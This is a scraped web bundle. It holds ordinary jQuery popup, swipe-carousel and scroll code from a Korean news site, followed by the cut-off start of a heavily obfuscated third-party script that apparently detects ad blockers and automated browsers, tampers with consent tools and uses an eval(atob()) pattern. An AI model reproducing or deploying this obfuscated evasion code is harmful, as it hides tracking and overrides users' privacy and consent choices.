        $('body').append("<div id='fullScreenPopupLayer' style='display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:#262b31;opacity:0.7;alpha(opacity=70) !important;-ms-filter:alpha(opacity=70) !important; -khtml-opacity: 0.7; -moz-opacity: 0.7;z-index:10000;'></div>");
    }

    var horizontal = 'center';
    var vertical = 'center';

    var effect = 'clip';
    var direction = '';
    var duration = 300;

    var scroll = false;
    var contextheight = 0;

    if (options.horizontal) horizontal = options.horizontal;
    if (options.vertical) vertical = options.vertical;
    if (options.effect) effect = options.effect;
    if (options.direction) direction = options.direction;
    if (options.duration) duration = options.duration;
    if (options.scroll) scroll = options.scroll;

    function init() {
        if (horizontal == 'left') $(object).css('left', 0);
        else if (horizontal == 'right') $(object).css('right', 0);
        else if (horizontal == 'center') $(object).css('left', ($(window).width() - $(object).width()) / 2);

        if (vertical == 'top') $(object).css('top', 0);
        else if (vertical == 'bottom') $(object).css('bottom', 0);
        else if (vertical == 'center') $(object).css('top', ($(window).height() - $(object).height()) / 2);
    }

    init();

    if (scroll == true) {
        $(object).children(0).css('height', '100%');
        $(object).children(0).css('width', '100%');
        $(object).children(0).css('overflow', 'hidden');
        $(object).children(0).css('overflow-y', 'auto');
        $(object).children(0).css('-webkit-overflow-scrolling', 'touch');

        $(object).children(0).each(function () {
            contextheight += $(this).height();
        });

    }

    var bodyOverflow = $("body").css('overflow');

    function show() {
        init();
        $("body").css('overflow', 'hidden');
        $(window).bind('touchmove', popupScrollBlockHandler);
        $(window).bind('touchstart', popupScrollBlockStartHandler);

        $('#fullScreenPopupLayer').show();
        $(object).show(effect, { direction: direction }, duration);
    }

    function hide() {
        $('#fullScreenPopupLayer').hide();
        $(object).hide(effect, { direction: direction }, duration);

        $("body").css('overflow', bodyOverflow);
        $(window).unbind('touchmove', popupScrollBlockHandler);
        $(window).unbind('touchstart', popupScrollBlockStartHandler);
    }

    $('#fullScreenPopupLayer').on({
        click: function () { hide(); }
    });

    var popupScrollBlockStartY = -1;
    var popupScrollBlockStartHandler = function (e) {
        popupScrollBlockStartY = e.originalEvent.changedTouches[0].pageY;
    }

    var popupScrollBlockHandler = function (e) {
        if (scroll == false) {
            e.preventDefault();
            return;
        }

        if ($(object).has($(e.target)).length) {
            if ($(object).children(0).scrollTop() < 0) e.preventDefault();
            else if ($(object).children(0).scrollTop() == 0 && popupScrollBlockStartY < e.originalEvent.changedTouches[0].pageY) e.preventDefault();
            else if ($(object).children(0)[0].scrollHeight - $(object).children(0).scrollTop() <= $(object).children(0).outerHeight()) {
                if (popupScrollBlockStartY > e.originalEvent.changedTouches[0].pageY) e.preventDefault();
            }
        }
        else {
            e.preventDefault();
        }
    }
    return {
        hide: function () { hide(); return false; },
        show: function () { show(); return false; }
    }
}


function ScrollTrigger(object, options) {
    "use strict";
    var limit = options.limit || 10;

    var from = options.from || -1;
    var to = options.to || -1;

    var fromX = options.fromX || -1;
    var toX = options.toX || -1;


    function scrollHandle() {
        if (from != -1 && to != -1) {
            var curY = $(object).offset().top - $(window).scrollTop();
            var curX = $(object).offset().left;
            if (curY > from && curY < to) {
                if (fromX != -1 && toX != -1) {
                    if (curX > fromX && curX < toX) {
                        if (options.callback) options.callback();
                    }
                }
                else {
                    if (options.callback) options.callback();
                }
            }
        }
        else {
            if ($(object).offset().top - $(window).scrollTop() < $(window).height() + limit) {
                if (options.callback) options.callback();
            }
        }

    }
    $(window).on({
        scroll: function () {
            try {
                scrollHandle();
            } catch (e) { }
        }
    });

    return {
        getName: function () { return name; }
    }
}


function DSwipe(container, options) {
    "use strict";
    // quit if no root element
    if ($(container).length <= 0) return;

    $(container).css('overflow', 'hidden');
    $(container).css('position', 'relative');
    $(container).children(0).css('overflow', 'hidden');
    $(container).children(0).css('position', 'relative');

    options = options || {};
    var element = $(container).children(0);
    var index = 0;

    var virtualindex = 0;
    if (options.cookie && $.cookie('swipe' + $(container).attr('id'))) virtualindex = parseInt($.cookie('swipe' + $(container).attr('id')), 10);
    if (options.virtualindex !== undefined) virtualindex = options.virtualindex;

    var fittable = options.fittable || false;


    var prepos = 0;

    var url;
    var length;
    var infos = new Array();


    if (options.url) {
        url = options.url;
        length = options.length || 0;

        infos[virtualindex] = new Array();
        infos[virtualindex]['url'] = options.url;
    }
    else {
        length = $(container).children(0).children().length;
        var localCnt = 0;
        $(container).children(0).children().each(function () {
            if ($(this).attr('data-url')) {
                infos[localCnt] = new Array();
                infos[localCnt]['url'] = $(this).attr('data-url');

                if (localCnt > 2) $(this).remove();
                localCnt++;
            }
            else {
                console.log('error#3');
                return;
            }
        });
    }


    var DSwipeUnitObj;

    setup();

    function setup() {
        DSwipeUnitObj = Swipe(container, {
            continuous: true,
            fittable: fittable,
            cookie: false,
            callback: function (pos) {
                var direction = pos - prepos;
                if (Math.abs(direction) > 1) direction = direction / -2;

                virtualindex = circle(virtualindex + direction, length);
                index = pos;

                moveHandle(pos, virtualindex, infos[virtualindex], direction);
                moveCallback(pos, virtualindex, infos[virtualindex]);

                prepos = pos;
            }
        });

        getData(0, virtualindex, 1);

    }

    function slide(vpos) {
        vpos = parseInt(vpos);
        if (typeof (infos[vpos]) == 'undefined') {
            var vposStart = circle(virtualindex + 2, length);
            setInfoArr(vposStart, index, vpos);
            return false;
        }

        virtualindex = vpos;
        getData(index, virtualindex, 1);

        moveCallback(index, virtualindex, infos[virtualindex]);
        if (options.cookie) $.cookie('swipe' + $(container).attr('id'), vpos, { expires: 1 });

    }

    function moveHandle(pos, vpos, context, direction) {
        getData(circle(pos + direction, 3), circle(vpos + direction, length));

        if (options.cookie) $.cookie('swipe' + $(container).attr('id'), vpos, { expires: 1 });
    }

    function setInfoArr(vposStart, pos, vpos, sucessive) {
        $.ajax({
            type: 'GET',
            url: infos[vposStart]['url'],
            dataType: 'json',
            error: function (result) { console.log('error#1'); },
            success: function (result) {
                infos[vposStart]['html'] = result['DATA'];
                if (typeof (result['CUSTOM']) != 'undefined') infos[vposStart]['CUSTOM'] = result['CUSTOM'];

                var nextVirtualPos = circle(vposStart + 1, length);

                if (typeof (infos[nextVirtualPos]) == 'undefined') infos[nextVirtualPos] = new Array();
                if (result['HEAD']['NEXT'] != "") infos[nextVirtualPos]['url'] = result['HEAD']['NEXT'];

                if (vposStart == vpos) {
                    slide(vpos);
                }
                else {
                    setInfoArr(circle(vposStart + 1, length), pos, vpos, sucessive);
                }
            }
        });
    }

    function getData(pos, vpos, sucessive) {
        if (typeof (infos[vpos]['html']) != 'undefined') {
            DSwipeUnitObj.setHtml(pos, infos[vpos]['html']);
            if (sucessive == 1) {
                getData(circle(pos - 1, 3), circle(vpos - 1, length));
                getData(circle(pos + 1, 3), circle(vpos + 1, length));
            }
            return;
        }

        DSwipeUnitObj.setHtml(pos, "<div style='display:block;width:100%;text-align:center;padding:10px 0;'><img src='https://image.donga.com/donga/img/loading5.gif'><span></span></div>");

        $.ajax({
            type: 'GET',
            url: infos[vpos]['url'],
            dataType: 'json',
            error: function (result) { console.log('error#2'); },
            success: function (result) {

                DSwipeUnitObj.setHtml(pos, result['DATA']);

                infos[vpos]['html'] = result['DATA'];
                if (typeof (result['CUSTOM']) != 'undefined') infos[vpos]['CUSTOM'] = result['CUSTOM'];

                var prevVirtualPos = circle(vpos - 1, length);
                var nextVirtualPos = circle(vpos + 1, length);

                if (typeof (infos[prevVirtualPos]) == 'undefined') infos[prevVirtualPos] = new Array();
                if (typeof (result['HEAD']) != "undefined")
                    if (result['HEAD']['PREV'] != "") infos[prevVirtualPos]['url'] = result['HEAD']['PREV'];

                if (typeof (infos[nextVirtualPos]) == 'undefined') infos[nextVirtualPos] = new Array();
                if (typeof (result['HEAD']) != "undefined")
                    if (result['HEAD']['NEXT'] != "") infos[nextVirtualPos]['url'] = result['HEAD']['NEXT'];
                if (sucessive == 1) {
                    if (typeof (result['HEAD']) != "undefined") {
                        if (result['HEAD']['PREV'] != "") getData(circle(pos - 1, 3), prevVirtualPos);
                    }
                    else if (typeof (infos[prevVirtualPos]['url']) != 'undefined' && infos[prevVirtualPos]['url'] != '') {
                        getData(circle(pos - 1, 3), prevVirtualPos);
                    }

                    if (typeof (result['HEAD']) != "undefined") {
                        if (result['HEAD']['NEXT'] != "") getData(circle(pos + 1, 3), nextVirtualPos);
                    }
                    else if (typeof (infos[nextVirtualPos]['url']) != 'undefined' && infos[nextVirtualPos]['url'] != '') {
                        getData(circle(pos + 1, 3), nextVirtualPos);
                    }
                }
                requestCallback(pos, vpos, infos[virtualindex]);
            }
        });
    }
    function circle(pos, base) {
        var res = (base * 2 + pos) % base;
        return res;
    }

    function moveCallback(pos, vpos, context) {
        if (options.moveCallback) options.moveCallback(pos, vpos, context);
    }
    function requestCallback(pos, vpos, context) {
        if (options.requestCallback) options.requestCallback(pos, vpos, infos[virtualindex]);
    }

    // expose the Swipe API
    return {
        setup: function () {
            setup();
            return false;
        },
        slide: function (to) {
            slide(to);
            return false;
        },
        prev: function () {
            DSwipeUnitObj.prev();
            return false;
        },
        next: function () {
            DSwipeUnitObj.next();
            return false;
        },
        getIndex: function () {
            // return current index position
            return index;
        },
        getVirtualIndex: function () {
            // return current index position
            return virtualindex;
        }
    }
}


function PSwipe(container, options) {
    "use strict";

    if ($(container).length <= 0) return;

    $(container).css('overflow', 'hidden');
    $(container).css('position', 'relative');
    $(container).children(0).css('overflow', 'hidden');
    $(container).children(0).css('position', 'relative');

    options = options || {};

    var element = $(container).children(0);
    var slides, slidePos, width, length;
    var index = 0;
    var virtualindex = 0;
    var url = options.url;
    var fittable = options.fittable || false;

    var speed = 300;
    var init = false;
    var infos = new Array();
    infos[virtualindex] = new Array();
    infos[virtualindex]['url'] = options.url;

    // cache slides
    slides = $(element).children();
    length = $(slides).length;

    // setup initial vars
    var start = {};
    var delta = {};
    var isScrolling;
    var blockSwipe = false;

    function setup() {
        slidePos = new Array($(slides).length);
        width = $(container).width();
        $(element).width($(slides).length * width);

        // stack elements
        var pos = $(slides).length;
        while (pos--) {
            var slide = $(slides).eq(pos);

            $(slide).css('float', 'left');
            $(slide).css('position', 'relative');
            if ($.trim($(slide).html()) == '') $(slide).html('blank');

            $(slide).width(width);
            $(slide).attr('data-index', pos);

            $(slide).css('left', pos * -width);
            move(pos, index > pos ? -width : (index < pos ? width : 0), 0);
        }

        move(circle(index - 1), -width, 0);
        move(circle(index + 1), width, 0);

        if (!init) {
            getData(index, virtualindex, 1);
            finalHandle(index, virtualindex, infos[virtualindex]);
            init = true;
        }
    }

    $(element).on({
        touchstart: function (event) {
            startHandle(event);
        },
        touchend: function (event) {
            endHandle(event);
        },
        touchmove: function (event) {
            moveHandle(event);
        }
    });

    $(window).on({
        resize: function (event) {
            setup();
        }
    });

    $(document).on({
        keyup: function (event) {
            keyupHandle(event);
        }
    });

    function keyupHandle(event) {
        if (event.which == 39) next();
        else if (event.which == 37) prev();
    }

    function prev() {
        go(-1);
    }

    function next() {
        go(1);
    }

    function go(direction) {
        //if ( ( virtualindex + direction) < 0 ) return ;
        if (direction == -1 && virtualindex <= 0 && typeof (infos[virtualindex - 1]['url']) == 'undefined') return;
        else if (direction == 1 && infos[virtualindex + 1]['url'] == '') return;

        if (direction == 1) {
            move(circle(index - 1), -width, 0);
            move(circle(index + 2), width, 0);

            move(index, slidePos[index] - width, speed);
            move(circle(index + 1), slidePos[circle(index + 1)] - width, speed);
            index = circle(index + 1);
            virtualindex++;
        }
        else {
            move(circle(index + 1), width, 0);
            move(circle(index - 2), -width, 0);

            move(index, slidePos[index] + width, speed);
            move(circle(index - 1), slidePos[circle(index - 1)] + width, speed);
            index = circle(index - 1);
            virtualindex--;
        }

        getData(circle(index - 1), virtualindex - 1);
        getData(circle(index + 1), virtualindex + 1);

        finalHandle(index, virtualindex, infos[virtualindex]);
    }

    function translate(index, dist, speed) {
        var slide = $(slides).eq(index);

        $(slide).css('webkitTransitionDuration', speed + 'ms');
        $(slide).css('MozTransitionDuration', speed + 'ms');
        $(slide).css('msTransitionDuration', speed + 'ms');
        $(slide).css('OTransitionDuration', speed + 'ms');
        $(slide).css('transitionDuration', speed + 'ms');

        $(slide).css('webkitTransform', 'translate(' + dist + 'px,0)' + ' translateZ(0)');
        $(slide).css('msTransform', 'translateX(' + dist + 'px)');
        $(slide).css('MozTransform', 'translateX(' + dist + 'px)');
        $(slide).css('OTransform', 'translateX(' + dist + 'px)');
    }

    function animate(from, to, speed) {
        $(element).animate({ left: to }, speed || 0);
    }

    function move(index, dist, speed) {
        if (index < 0) return;
        translate(index, dist, speed);
        slidePos[index] = dist;
    }

    function circle(index) {
        // a simple positive modulo using slides.length
        return ($(slides).length + (index % $(slides).length)) % $(slides).length;
    }

    function getContext(vpos) {
        return infos[vpos];
    }

    setup();


    function startHandle(event) {
        if (blockSwipe) return;
        try {
            var touches = event.originalEvent.changedTouches[0];
        } catch (e) {
            var touches = event;
            if (touches.which == 1 && touches.button == 0) { }
            else return;
        }

        // measure start values
        start = {
            // get initial touch coords
            x: touches.pageX,
            y: touches.pageY,
            // store time to determine touch duration
            time: +new Date
        };

        // used for testing first move event
        isScrolling = undefined;

        // reset delta and end measurements
        delta = {};
    }

    function moveHandle(event) {
        if (blockSwipe) return;
        try {
            var touches = event.originalEvent.changedTouches[0];
        } catch (e) {
            var touches = event;
            if (touches.which == 1 && touches.button == 0) { }
            else return;
        }

        // ensure swiping with one touch and not pinching
        if (touches.length > 1 || event.scale && event.scale !== 1) return
        if (options.disableScroll) event.preventDefault();

        // measure change in x and y
        delta = {
            x: touches.pageX - start.x,
            y: touches.pageY - start.y
        }

        // determine if scrolling test has run - one time test
        if (typeof isScrolling == 'undefined') {
            isScrolling = !!(isScrolling || Math.abs(delta.x) < Math.abs(delta.y));
        }

        // if user is not trying to scroll vertically
        if (!isScrolling) {
            // prevent native scrolling
            event.preventDefault();

            // we don't add resistance at the end
            translate(circle(index - 1), delta.x + slidePos[circle(index - 1)], 0);
            translate(index, delta.x + slidePos[index], 0);
            translate(circle(index + 1), delta.x + slidePos[circle(index + 1)], 0);
        }
    }
    function endHandle(event) {
        if (blockSwipe) return;
        try {
            var touches = event.originalEvent.changedTouches[0];
        } catch (e) {
            var touches = event;
            if (touches.which == 1 && touches.button == 0) { }
            else return;
        }

        // measure duration
        var duration = +new Date - start.time;

        // determine if slide attempt triggers next/prev slide
        var isValidSlide =
            Number(duration) < 250               // if slide duration is less than 250ms
            && Math.abs(delta.x) > 20            // and if slide amt is greater than 20px
            || Math.abs(delta.x) > width / 2;      // or if slide amt is greater than half the width

        // determine direction of swipe (true:right, false:left)
        var direction = delta.x < 0;

        // determine if slide attempt is past start and end
        var isBounds = false;
        //if ( direction == false && virtualindex == 0 ) isBounds = true;
        if (direction == false && virtualindex <= 0 && typeof (infos[virtualindex - 1]['url']) == 'undefined') isBounds = true;
        else if (direction == true && infos[virtualindex + 1]['url'] == '') isBounds = true;

        // if not scrolling vertically
        if (!isScrolling) {
            if (isValidSlide && !isBounds) {
                if (direction) {
                    move(circle(index - 1), -width, 0);
                    move(circle(index + 2), width, 0);

                    move(index, slidePos[index] - width, speed);
                    move(circle(index + 1), slidePos[circle(index + 1)] - width, speed);
                    index = circle(index + 1);
                    virtualindex++;

                }
                else {
                    // we need to get the next in this direction in place
                    move(circle(index + 1), width, 0);
                    move(circle(index - 2), -width, 0);

                    move(index, slidePos[index] + width, speed);
                    move(circle(index - 1), slidePos[circle(index - 1)] + width, speed);
                    index = circle(index - 1);
                    virtualindex--;
                }
                setTimeout(function () { options.transitionCallback && options.transitionCallback(index, virtualindex, infos[virtualindex]); }, 300);
                if (fittable) {
                    var pannelHeight = $(slides).eq(index).height();
                    $(container).height(pannelHeight);
                }
            }
            else {
                move(circle(index - 1), -width, speed);
                move(index, 0, speed);
                move(circle(index + 1), width, speed);
            }

            getData(circle(index - 1), virtualindex - 1);
            getData(circle(index + 1), virtualindex + 1);

            finalHandle(index, virtualindex, infos[virtualindex]);
        }
    }

    function finalHandle(pos, vpos, context) {
        options.moveCallback && options.moveCallback(pos, vpos, context);
    }

    function getData(pos, virtualpos, sucessive) {
        /*
                if ( virtualpos < 0 ) 
                {
                    $(slides).eq(pos).html('');
                    return ;
                }
                else if ( typeof(infos[virtualpos]) != 'undefined' &&  infos[virtualpos]['url'] == '' )
                {
                    $(slides).eq(circle(pos)).html('');
                    return;
                }
        */
        if (typeof (infos[virtualpos]['html']) != 'undefined') {
            $(slides).eq(pos).html(infos[virtualpos]['html']);
            return;
        }
        $(slides).eq(pos).html("<img src='https://image.donga.com/donga/img/loading5.gif'><span></span>");

        blockSwipe = true;

        $.ajax({
            type: 'GET',
            url: infos[virtualpos]['url'],
            dataType: 'json',
            error: function (result) { blockSwipe = false; console.log('error'); },
            success: function (result) {
                $(slides).eq(pos).html(result['DATA']);

                infos[virtualpos]['html'] = result['DATA'];
                if (typeof (result['CUSTOM']) != 'undefined') infos[virtualpos]['CUSTOM'] = result['CUSTOM'];

                var prevVirtualPos = virtualpos - 1;
                var nextVirtualPos = virtualpos + 1;

                if (typeof (infos[prevVirtualPos]) == 'undefined') infos[prevVirtualPos] = new Array();
                if (result['HEAD']['PREV'] != "") infos[prevVirtualPos]['url'] = result['HEAD']['PREV'];

                if (typeof (infos[nextVirtualPos]) == 'undefined') infos[nextVirtualPos] = new Array();
                infos[nextVirtualPos]['url'] = result['HEAD']['NEXT'];

                if (sucessive == 1) {
                    if (result['HEAD']['PREV'] != "") getData(circle(pos - 1), prevVirtualPos);
                    else $(slides).eq(circle(pos - 1)).html('');

                    if (result['HEAD']['NEXT'] != "") getData(circle(pos + 1), nextVirtualPos);
                    else $(slides).eq(circle(pos + 1)).html('');

                    setTimeout(function () { options.transitionCallback && options.transitionCallback(index, virtualindex, infos[virtualindex]); }, 0);
                    if (fittable) {
                        var pannelHeight = $(slides).eq(index).height();
                        $(container).height(pannelHeight);
                    }
                }
                options.requestCallback && options.requestCallback(pos, virtualpos, result);

                blockSwipe = false;
            }
        });
    }

    // expose the Swipe API
    return {
        setup: function () {
            setup();
            return false;
        },
        prev: function () {
            prev();
            return false;
        },
        next: function () {
            next();
            return false;
        },
        getContext: function (vpos) {
            return getContext(vpos);
        },
        getIndex: function () {
            // return current index position
            return index;
        },
        getVirtualIndex: function () {
            // return current index position
            return virtualindex;
        }
    }
}




(function ($) {
    $.fn.imgLoad = function (callback) {
        return this.each(function () {
            if (callback) {
                if (this.complete || /*for IE 10-*/ $(this).height() > 0) {
                    callback.apply(this);
                }
                else {
                    $(this).on('load', function () {
                        callback.apply(this);
                    });
                }
            }
        });
    };
})(jQuery);


function alignImageList(e) {

    "use strict";

    var eachHeight = new Array();
    var setInfo = new Array();

    var allComplete = false;

    var thisObj = $(e);

    var imageSet = thisObj.children().eq(0);
    var imageList = thisObj.children().eq(1);

    var totalImageCnt = imageSet.find('img').length;
    var currentImageCnt = 0;

    imageSet.css('position', 'absolute');
    imageSet.css('left', '-2000px');

    $(document).ready(function () {
        imageList.children().css('width', 100 / imageList.children().length + "%");
        imageList.children().each(function (index) {
            eachHeight[index] = 0;
        });

        imageSet.find('img').imgLoad(function () {
            currentImageCnt++;
            if (totalImageCnt == currentImageCnt) allComplete = true;
        });

        arrangeImage();
    });


    function arrangeImage() {
        if (allComplete || totalImageCnt == 0) {
            imageSet.children().each(function (index) {
                var pos = getMinColumn();
                eachHeight[pos] += $(this).outerHeight(true);
                imageList.children().eq(pos).append("<div style='display:none;'>" + $(this).html() + "</div>").find('div').fadeIn('slow');
                $(this).remove();
            });
        }
        else {
            setTimeout(function () { arrangeImage() }, 300);
        }
    }

    function getMinColumn(obj) {
        var min = eachHeight[0];
        var index = 0;

        for (var i = 1; i < eachHeight.length; i++) {
            if (eachHeight[i] < min) {
                min = eachHeight[i];
                index = i;
            }
        }
        return index;
    }

    function appendImageSet(htmlStr) {
        imageSet.html(htmlStr);
        allComplete = false;
        totalImageCnt = imageSet.find('img').length;
        currentImageCnt = 0;

        imageSet.find('img').imgLoad(function () {
            currentImageCnt++;
            if (totalImageCnt == currentImageCnt) allComplete = true;
        });
        arrangeImage();
    }

    return {
        appendImageSet: function (htmlStr) {
            appendImageSet(htmlStr);
        }
    }
}

var top_last_scroll = 0;
var diff_scroll = 0;

function onScrollDirection() {
    var function_direction = function () {
        var top_scroll = $(document).scrollTop();
        window.diff_scroll = top_scroll - window.top_last_scroll;
        window.top_last_scroll = top_scroll;

        $(window).trigger("onScrollAdjustEndLine");
    };

    $(window).scroll(function_direction);
    $(window).resize(function_direction);

    setTimeout(function () { window.diff_scroll = -1; $(window).trigger("onScrollAdjustEndLine"); }, 200);
};

function onScrollAdjustEndLine(query_start, query_end, query_in) {
    $(window).on("onScrollAdjustEndLine", function () {
        var obj_start = $(query_start);
        var obj_end = $(query_end);
        var obj_in = $(query_in);

        if (obj_start && obj_end && obj_in) {
            var top_in = obj_in.offset().top;
            var top_win = $(document).scrollTop();
            var top_start = obj_start.offset().top;
            var top_end = obj_end.offset().top;
            var left_start = obj_start.offset().left;
            var width_start = obj_start.width();
            var height_win = $(window).height();
            var height_end = obj_end.height();
            var height_in = obj_in.height();
            var bot_win = top_win + height_win;
            var bot_end = top_end + height_end;
            var bot_in = top_in + height_in;
            var gap_max = top_end + height_end - top_start - height_in;

            obj_start.css({ "height": height_in + "px" });

            if (window.diff_scroll == 0) {
                if (obj_in.css("position") == "fixed") {
                    obj_in.css({ "left": left_start + "px" });
                }
            }
            if (height_in >= bot_end - top_start) {
                obj_in.css({ "position": "relative", "top": "0px", "left": "0px", "width": "" });
            }
            else if (height_win > top_end + height_end - top_start) {
                obj_in.css({ "position": "relative", "top": "0px", "left": "0px", "width": "" });
            }
            else if (height_win > height_in) {
                if (top_start >= top_win) {
                    obj_in.css({ "position": "relative", "top": "0px", "left": "0px", "width": "" });
                }
                else if (top_start + gap_max <= top_win) {
                    obj_in.css({ "position": "relative", "top": gap_max + "px", "left": "0px", "width": "" });
                }
                else {
                    obj_in.css({ "position": "fixed", "top": "0px", "left": left_start + "px", "width": width_start + "px" });
                }
            }
            else {
                if (window.diff_scroll < 0) {
                    if (top_start >= top_win) {
                        obj_in.css({ "position": "relative", "top": "0px", "left": "0px", "width": "" });
                    }
                    else if (top_in >= top_win) {
                        obj_in.css({ "position": "fixed", "top": "0px", "left": left_start + "px", "width": width_start + "px" });
                    }
                    else if (obj_in.css("position") == "fixed") {
                        obj_in.css({ "position": "relative", "top": (top_in - top_start - diff_scroll) + "px", "left": "0px", "width": "" });
                    }
                }
                if (window.diff_scroll > 0) {
                    if (bot_end <= bot_win) {
                        obj_in.css({ "position": "relative", "top": gap_max + "px", "left": "0px", "width": "" });
                    }
                    else if (bot_in <= bot_win) {
                        obj_in.css({ "position": "fixed", "top": (height_win - height_in) + "px", "left": left_start + "px", "width": width_start + "px" });
                    }
                    else if (obj_in.css("position") == "fixed") {
                        obj_in.css({ "position": "relative", "top": (top_in - top_start - diff_scroll) + "px", "left": "0px", "width": "" });
                    }
                }
            }
        }
    }
    );
};

--- FILE ---
content_type: application/javascript
request_url: https://07c225f3.online/script/m.edaily.co.kr.js?hash=-1030037888
body_size: 138728
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1W(t,e){const n=a1v();return(a1W=function(t,e){return n[t-=298]})(t,e)}function a1v(){const t=[" cmp inserted","calc(","__phantomas","none|all","<'border-width'>","<complex-selector-list>","copyScriptElement","https://fb.html-load.com","jump-start|jump-end|jump-none|jump-both|start|end","regexp-test","api.ootoo.co.kr","electron","__isPrebidOnly event listener removed","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","data-skip-protect-name","gamezop.com","<length>|auto","repeat","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","[none|<custom-ident>]#","<bg-size>#","Number sign is expected","units","performance","<'margin-inline-start'>","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","deg","installedModules","skipValidation","document.createElement","unshift","start|center|space-between|space-around","eWJmcQ==","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","onmessage","startColumn","explicit","insertData","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","Unknown field `","cover|contain|entry|exit|entry-crossing|exit-crossing","<paint>","body > div > span > div > iframe","hidden","<combinator>? <complex-selector>","normal|break-word","scrollX,Y","setTimeout","aXJycg==","[recoverTcfCMP] tcf is already loaded","cef","scaleZ( [<number>|<percentage>] )","getLocationRange","none|element|auto","<absolute-size>|<relative-size>|<length-percentage>","normal|reverse|inherit","lastChild","<position>",'{"apply-ratio":1,"',"__esModule","/negotiate/v4/fetch?passcode=","<keyframe-selector># { <declaration-list> }","Node_appendChild","setPrototypeOf","resource","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","file","auto|wrap|nowrap","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","<'border-top-width'>||<'border-top-style'>||<color>","[<length>|<percentage>|auto]{1,4}","repeat|stretch|round",'Identifier "'," negotiation is failed but suppressed since failOnlyIf is not met","Unknown node type:","cache_is_blocking_ads","img","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","start|end|center|baseline|stretch","max-width","root","gpt-andbeyond","span","windowSize","isTcStringResolved","20030107","appendList","getArg","naver","webkitMediaStream","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","removeEventListener","iframe message timeout","], Elapsed: ","firstCharOffset","CDO-token","canvas","Click","getAttributeNames","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","auto|none|preserve-parent-color","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","DeclarationList","dictionnaire.lerobert.com","[<url> [format( <string># )]?|local( <family-name> )]#","[AdBlockDetector] page unloaded while checking request block. ","pubstack","jizsl_","[Profile Handler]","Forward report url to engineers","interstitial","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","api","none|<filter-function-list>|<-ms-filter-function-list>","cp.edl.co.kr","First-party image load failed","[Bot] bot UA detected, ua=","adv-space","previousElementSibling","evaluate","reduce","lvb","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","UnicodeRange","perspective( [<length [0,∞]>|none] )","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","ACK_VISIBLE","blocking_acceptable_ads","isAdblockUser","none|auto|<percentage>","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","Hex digit or question mark is expected","tokenType","loc","document - find element","lexer","[auto|<length-percentage>]{1,4}","string-api","MediaQuery","cap",'<meta name="color-scheme" content="',"checkStructure","randomize","HTMLElement_dataset","pow( <calc-sum> , <calc-sum> )","plainchicken.com","[<integer>&&<symbol>]#","body > div > span > div","exec","fromEntries","ltr|rtl","<pseudo-element-selector> <pseudo-class-selector>*","af8d5326","DOMTokenList","cmpStatus","rule","WebGLRenderingContext is null","grayscale( <number-percentage> )","vmin","Blocked prebid request error for ","<font-weight-absolute>{1,2}","getElementsByClassName","<percentage>?&&<image>","encodeId","eval(atob('","<an-plus-b>|even|odd","nth","3rd-party fetch error: ","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","previousSibling","MatchGraph","keyval","chained|none","innerWidth","nhn","abTest"," |  ","RegExp","No element indexed by ","auto","<'flex-grow'>","generated","cache_isbot","baseUrl","start|end|left|right|center|justify|match-parent","calledSelenium","Url or Function is expected","circle|ellipse","document.getElementById","urlFilter","element","plugins","charAt","opts","auto|after","ad.doorigo.co.kr","deep","<track-size>+","minutemedia","core-ads","iframe ready timeout (fetch error)","linear|<cubic-bezier-timing-function>|<step-timing-function>","none|[<svg-length>+]#","URLSearchParams","vendor","Firefox/","<'pause-before'> <'pause-after'>?","getGPPData","matchAtruleDescriptor","[<box>|border|padding|content]#","Identifier is expected","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","isSleipnir","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","is_original_cmp_blocked","base[href]","charCode","width-greater-than","window.external.toString is not a function","reject","open","nightmarejs","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","Range","https://fb2.html-load.com","addAtrule_","Unsupported version: ","lvmin","<single-transition>#","<integer>","prepend","__tcfapi","<position>#","__gpp not found within timeout","important","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","[<ident-token>|'*']? '|'","nextSibling","parentElement","Window_fetch","_WEBDRIVER_ELEM_CACHE","decodeURI","addConnectionHandler","parent_after","inventory_id",".pages.dev","NestingSelector","5ab43d8d","TypeSelector","[Bot] bot detected, botKind=","auto|start|end|left|right|center|justify","isInAdIframe","not <media-in-parens>","scale3d( [<number>|<percentage>]#{3} )","auto|none|<dashed-ident>|<scroll()>|<view()>","stroke","tcString","Failed to decode protect-id: id is empty","<display-outside>?&&[flow|flow-root]?&&list-item","meta","upright|rotate-left|rotate-right","JSON","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","linear|radial","Invalid protect url prefix: ","infinite|<number>","offset","applySourceMap","<font-stretch-absolute>{1,2}","scroll","level","querySelector","now","consumeFunctionName","navigator.webdriver is undefined","dvmax","turn","sources","Attribute selector (=, ~=, ^=, $=, *=, |=) is 